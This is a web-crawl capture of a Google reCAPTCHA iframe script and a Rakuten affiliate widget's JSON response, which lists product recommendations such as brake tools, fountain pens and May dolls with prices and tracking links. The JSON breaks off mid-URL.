

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x0CrOxtzVNjv1w4XI5oH6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968320050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mtwidget03.affiliate.ashiato.rakuten.co.jp/?rakuten_design=slide&rakuten_affiliateId=0c15d030.dfeb806c.0c208255.96ceb2e4&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=468x160&rakuten_pattern=H1A&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=MAF_RAKUTEN_ID&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=off&rakuten_bgColor=FFFFFF&rakuten_txtColor=1D54A7&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=moshimo&rakuten_adNetworkUrl=http%3A%2F%2Fc.af.moshimo.com%2Faf%2Fc%2Fclick%3Fa_id%3D2985995%26p_id%3D54%26pc_id%3D54%26pl_id%3D10758%26url%3D&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=auto&rakuten_captionDisplay=auto&rakuten_moreInfoDisplay=auto&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=auto&rakuten_slideCell=auto&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=20011807&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1768968315484&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Fwww.nobusan1975.com%2Fbure-kipaddozyunnseimodosi%2F&rakuten_version=20230106&rakuten_datatype=json
body_size: 26426
content:
window.rakuten_mw_callback({"status":"Success","itemData":[{"genre_id":112794,"source":"contents_match","name":"ディスクブレーキピストンツール ワイドタイプ DT205 | ピストン戻し パッド交換 ブレーキオーバーホール ワイド アストロプロダクツ","price":"5,489円","min_price":5489,"max_price":5489,"reviewnum":3,"reviewave":4.33,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fastroproducts%252F2007000012055%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dastroproducts%3A10012667%26genreId%3D112794%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/astroproducts/cabinet/55/2007000012055_1.jpg?_ex=128x128","item_code":"astroproducts:10012667","version":"2022-11-1","position":0},{"genre_id":101870,"source":"contents_match","name":"圧送式ブレーキブリーダー用アダプター 7ピースセット STRAIGHT/19-5991 (STRAIGHT/ストレート)","price":"22,140円","min_price":22140,"max_price":22140,"reviewnum":2,"reviewave":4.5,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fauc-straight%252F19-5991%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dauc-straight%3A10028199%26genreId%3D101870%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/auc-straight/cabinet/19/19-5991.jpg?_ex=128x128","item_code":"auc-straight:10028199","version":"2022-11-1","position":1},{"genre_id":553290,"source":"contents_match","name":"【P最大30倍！1/20】タイヤ交換チケット（タイヤの組み換え）19インチ【4本】タイヤの脱着・バランス調整込み【ゴムバルブ交換・タイヤ廃棄別】","price":"15,400円","min_price":15400,"max_price":15400,"reviewnum":7,"reviewave":4.86,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fautoway%252Fr-autoparts-setting-13%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dautoway%3A10283275%26genreId%3D553290%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/autoway/cabinet/rakuten_car/for_product_image/19_4.jpg?_ex=128x128","item_code":"autoway:10283275","version":"2022-11-1","position":2},{"genre_id":553290,"source":"contents_match","name":"【P最大30倍！1/20】タイヤホイールセット交換チケットタイヤホイールセットの脱着12インチ 〜 18インチ【4本】【タイヤ廃棄別】","price":"4,840円","min_price":4840,"max_price":4840,"reviewnum":38,"reviewave":4.55,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fautoway%252Fr-autoparts-setting-8%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dautoway%3A10313648%26genreId%3D553290%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/autoway/cabinet/rakuten_car/for_product_image/12_18wheel_4.jpg?_ex=128x128","item_code":"autoway:10313648","version":"2022-11-1","position":3},{"genre_id":210246,"source":"contents_match","name":"【2019年限定色】LAMY ラミー L36MG サファリ 万年筆 パステル ミントグリーン 【RCP】","price":"3,520円","min_price":3520,"max_price":3520,"reviewnum":0,"reviewave":0,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fbheart-eshop%252Fwlam-l36mg%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dbheart-eshop%3A10025277%26genreId%3D210246%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/bheart-eshop/cabinet/lamy/wlam-l36mg_1.jpg?_ex=128x128","item_code":"bheart-eshop:10025277","version":"2022-11-1","position":4},{"genre_id":210246,"source":"contents_match","name":"【5%OFFクーポン 本日23:59まで】 金沢箔万年筆 桜吹雪 ( 箔一 まんねんひつ インク付 文房具 万年ひつ 山中漆器 金沢金箔 周年 創立 上場 竣工 誕生日プレゼント 還暦祝い 古希 喜寿 米寿 退職 定年 プレゼント お祝い お返し お礼 令和 両親 父 母 男性 女性 )","price":"33,000円","min_price":33000,"max_price":33000,"reviewnum":2,"reviewave":5,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fdentouhonpo%252Fkph0068%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Ddentouhonpo%3A10017843%26genreId%3D210246%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/dentouhonpo/cabinet/ip0006/th_kph0068.jpg?_ex=128x128","item_code":"dentouhonpo:10017843","version":"2022-11-1","position":5},{"genre_id":410638,"source":"contents_match","name":"HONDA ホンダ 純正 NBOX N-BOX エヌボックス オールシーズンマット ベンチシート 2017.8〜仕様変更 08P18-TTA-010A or 08P19-TTA-010A | フロアマット ゴムマット ラバーマット ゴム ラバー マット 縁高 ホンダ純正 床 JF3 JF4 NBOXカスタム N-BOXカスタム Nボックス","price":"11,000円","min_price":11000,"max_price":11000,"reviewnum":27,"reviewave":4.89,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fdesir-de-vivre%252Fnbox201708-168%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Ddesir-de-vivre%3A10589958%26genreId%3D410638%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/desir-de-vivre/cabinet/honda/08p/08p18-tta-010a.jpg?_ex=128x128","item_code":"desir-de-vivre:10589958","version":"2022-11-1","position":6},{"genre_id":566579,"source":"contents_match","name":"HONDA ホンダ 純正 シフトノブ ブラック × シルバー ステッチ 08U92-TTA-020A | honda純正 ホンダ純正 NBOX N-BOX NBOXカスタム N-BOXカスタム JF3 JF4 シフト ノブ AT 本革 レザー 革 DIY カー用品 車用品 内装 パーツ 車 内装パーツ","price":"8,250円","min_price":8250,"max_price":8250,"reviewnum":23,"reviewave":4.09,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fdesir-de-vivre%252F08u92-tta-020a%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Ddesir-de-vivre%3A10790956%26genreId%3D566579%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/desir-de-vivre/cabinet/honda/08u/08u92-tta-020a.jpg?_ex=128x128","item_code":"desir-de-vivre:10790956","version":"2022-11-1","position":7},{"genre_id":566789,"source":"contents_match","name":"(35本) 速乾 ブレーキ&パーツクリーナー 650ml 35缶セット【1本あたり約￥199.45/ 原液量500ml】 逆さ噴射可能 ヒロバ・ゼロ","price":"6,980円","min_price":6980,"max_price":6980,"reviewnum":17,"reviewave":4.18,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fgaragezero%252Fgse409%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dgaragezero%3A10000727%26genreId%3D566789%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/garagezero/cabinet/partscleaner/n_thum/gse409_v1.jpg?_ex=128x128","item_code":"garagezero:10000727","version":"2022-11-1","position":8},{"genre_id":210246,"source":"contents_match","name":"【初回限定特典付き】セーラー万年筆 ホームショッピング オリジナル万年筆 春を呼ぶエゾモモンガ ＼レビュー特典あり／ 春を待つシマエナガ シリーズ ホワイト グリーン 極細 細字 中細 中字 太字 ズーム ミュージック 文房具 文具","price":"35,000円~","min_price":35000,"max_price":36000,"reviewnum":4,"reviewave":5,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fhomeshop%252Fp4198-sai-5661-7%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dhomeshop%3A10350848%26genreId%3D210246%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/homeshop/cabinet/officebung42/p4198-sai-5661-7_1.jpg?_ex=128x128","item_code":"homeshop:10350848","version":"2022-11-1","position":9},{"genre_id":213458,"source":"contents_match","name":"五月人形 コンパクト おしゃれ インテリア 兜飾り 5月人形 端午の節句 選べる 2種類 誠山 淡黒水色兜/淡萌黄色兜 増村人形店 MMN0695","price":"89,800円","min_price":89800,"max_price":89800,"reviewnum":67,"reviewave":4.88,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fmasumuradoll%252F10001063%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dmasumuradoll%3A10001063%26genreId%3D213458%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/masumuradoll/cabinet/08082086/08082094/08082100/uhijfdhuijfhug.jpg?_ex=128x128","item_code":"masumuradoll:10001063","version":"2022-11-1","position":10},{"genre_id":213458,"source":"contents_match","name":"五月人形 コンパクト おしゃれ インテリア 兜飾り 5月人形 端午の節句 選べる 2種類 誠山 淡萌黄色兜 増村人形店 MMN0696","price":"74,800円~","min_price":74800,"max_price":89800,"reviewnum":24,"reviewave":4.83,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fmasumuradoll%252F10001064%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dmasumuradoll%3A10001064%26genreId%3D213458%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/masumuradoll/cabinet/08082086/08082087/cfvbuub.jpg?_ex=128x128","item_code":"masumuradoll:10001064","version":"2022-11-1","position":11},{"genre_id":213458,"source":"contents_match","name":"五月人形 コンパクト おしゃれ インテリア 兜飾り 5月人形 端午の節句 誠山 7号 淡萌黄色 金小札兜 増村人形店 MMN1542","price":"95,800円","min_price":95800,"max_price":95800,"reviewnum":6,"reviewave":5,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fmasumuradoll%252F10001542%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dmasumuradoll%3A10001542%26genreId%3D213458%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/masumuradoll/cabinet/08082086/08082087/srfwrr.jpg?_ex=128x128","item_code":"masumuradoll:10001542","version":"2022-11-1","position":12},{"genre_id":213458,"source":"contents_match","name":"五月人形 コンパクト おしゃれ インテリア 兜飾り 5月人形 端午の節句 誠山 7号 白糸縅 金小札 増村人形店 MMN1934","price":"89,800円","min_price":89800,"max_price":89800,"reviewnum":21,"reviewave":4.81,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fmasumuradoll%252F10001934%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dmasumuradoll%3A10001934%26genreId%3D213458%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/masumuradoll/cabinet/08082086/htthrhy.jpg?_ex=128x128","item_code":"masumuradoll:10001934","version":"2022-11-1","position":13},{"genre_id":210246,"source":"contents_match","name":"プラチナ プレピー万年筆細 バイオレ プラチナ萬年筆 4977114112959","price":"519円~","min_price":519,"max_price":119520,"reviewnum":1,"reviewave":5,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Foffice-japan%252Fe-06781254%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Doffice-japan%3A11828333%26genreId%3D210246%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/office-japan/cabinet/ecole-images-43/e-06781254.jpg?_ex=128x128","item_code":"office-japan:11828333","version":"2022-11-1","position":14},{"genre_id":565678,"source":"contents_match","name":"▼期間限定値引き▼ New 日本製 新色 2個 月チャーム 三日月 ムーン クレセント ルナ ストーン 石 クリスタル 星 ほし ホシ スター star 秋 L&A K16GP 本ロジウム 日本製ロジウム ネックレス ピアス イヤリング ペンダントなど トップパーツ オシャレ ハンドメイド 2個価格","price":"171円~","min_price":171,"max_price":337,"reviewnum":32,"reviewave":4.94,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fparts-land%252Fpa-ori-180-a%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dparts-land%3A10000260%26genreId%3D565678%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/parts-land/cabinet/original_charm/pa-ori-180_all.jpg?_ex=128x128","item_code":"parts-land:10000260","version":"2022-11-1","position":15},{"genre_id":405390,"source":"contents_match","name":"ネイル メタル パーツ 25 夏ネイル ムーン 5個入り","price":"100円","min_price":100,"max_price":100,"reviewnum":3,"reviewave":4.33,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fpuchikoko%252Fn00108%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dpuchikoko%3A10003761%26genreId%3D405390%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/puchikoko/cabinet/01465605/02487904/metal_parts/n00108a.jpg?_ex=128x128","item_code":"puchikoko:10003761","version":"2022-11-1","position":16},{"genre_id":407279,"source":"contents_match","name":"ボディピアス 16G 軟骨ピアス つけっぱなし サージカルステンレス 金属アレルギー レディース スタイリッシュ 月 ぷっくり ストレートバーベル ムーン シンプルめ 小さめ シルバー ゴールド かわいい デイリー オフィス キュート ギフト 片耳用","price":"1,100円","min_price":1100,"max_price":1100,"reviewnum":40,"reviewave":4.18,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Frinrinrin%252Fh752-51%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Drinrinrin%3A10009300%26genreId%3D407279%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/rinrinrin/cabinet/frametopimg12/h752-51_es.jpg?_ex=128x128","item_code":"rinrinrin:10009300","version":"2022-11-1","position":17},{"genre_id":566229,"source":"contents_match","name":"綿ガーゼ インナー 8分袖 長袖 レース付き 日本製 レディース 女性 年間 スーピマ コットン 綿 100% 敏感肌 肌に優しい 冷えとり あったか 暖かい 締め付けない 国産 婦人 送料無料 女性 下着 肌着 白鷺ニット G5014B-RT","price":"2,280円","min_price":2280,"max_price":2280,"reviewnum":186,"reviewave":4.56,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fskicl%252F10000013%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dskicl%3A10000013%26genreId%3D566229%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/skicl/cabinet/l_tops/g5014b/g5014b_sp_01.jpg?_ex=128x128","item_code":"skicl:10000013","version":"2022-11-1","position":18},{"genre_id":403933,"source":"contents_match","name":"綿ガーゼ インナーパンツ 10分丈 日本製 シンプル レディース 女性 年間 国産 スーピマ コットン 綿 100 % レギンス スパッツ ズボン下 スラックス 婦人 送料無料 敏感肌 コットン 100 締め付けない あったか 冷えとり ロング 膝下 G5057N-RT","price":"2,480円","min_price":2480,"max_price":2480,"reviewnum":600,"reviewave":4.47,"url":"http://c.af.moshimo.com/af/c/click?a_id=2985995&p_id=54&pc_id=54&pl_id=10758&url=https%3A%2F%2Fhb.afl.rakuten.co.jp%2Fichiba%2F0c15d030.dfeb806c.0c208255.96ceb2e4.c%3Dmtlk.m%[base64].t%3Dmtlk20011807%2FMAF_RAKUTEN_ID%3Fpc%3Dhttps%253A%252F%252Fitem.rakuten.co.jp%252Fskicl%252Fg5057n-rt_fulllength%252F%26itemMode%3Dichiba_contents_match%26ashiatoCount%3D0%26itemCode%3Dskicl%3A10002258%26genreId%3D403933%26loadTime%3D13%26time%3D1768968320375","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/skicl/cabinet/l_bottoms/leggings01/g5057n_sp_01.jpg?_ex=128x128","item_code":"skicl:10002258","version":"2022-11-1","position":19}],"extraData":{"param":{"accesslog":["https://log.affiliate.rakuten.co.jp/mw/imp/a.gif?pointbackId=_RTmtlk20011807&item=ctsmatch&service=ichiba&affiliateId=0c15d030.dfeb806c.0c208255.96ceb2e4&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=astroproducts:10012667,auc-straight:10028199,autoway:10283275,autoway:10313648,bheart-eshop:10025277,dentouhonpo:10017843,desir-de-vivre:10589958,desir-de-vivre:10790956,garagezero:10000727,homeshop:10350848&genreIdList=112794,101870,553290,553290,210246,210246,410638,566579,566789,210246&m=-_ver--new_18__pbid--20011807__size--468x160__imode--ichiba_contents_match__dt--PC__dp--true__adnetid--moshimo__uniqid--86b095a7e908e0233973f7f067b2a2f6f0e14167c50__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20&date=1768968320375"],"errorlog":[],"loginfo":{"errorBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/e.gif?pointbackId=_RTmtlk20011807&item=ctsmatch&service=ichiba&affiliateId=0c15d030.dfeb806c.0c208255.96ceb2e4&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=astroproducts:10012667,auc-straight:10028199,autoway:10283275,autoway:10313648,bheart-eshop:10025277,dentouhonpo:10017843,desir-de-vivre:10589958,desir-de-vivre:10790956,garagezero:10000727,homeshop:10350848&genreIdList=112794,101870,553290,553290,210246,210246,410638,566579,566789,210246&m=-_ver--new_18__pbid--20011807__size--468x160__imode--ichiba_contents_match__dt--PC__dp--true__adnetid--moshimo__uniqid--86b095a7e908e0233973f7f067b2a2f6f0e14167c50__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20","timeBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/t.gif?pointbackId=_RTmtlk20011807&item=ctsmatch&service=ichiba&affiliateId=0c15d030.dfeb806c.0c208255.96ceb2e4&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=astroproducts:10012667,auc-straight:10028199,autoway:10283275,autoway:10313648,bheart-eshop:10025277,dentouhonpo:10017843,desir-de-vivre:10589958,desir-de-vivre: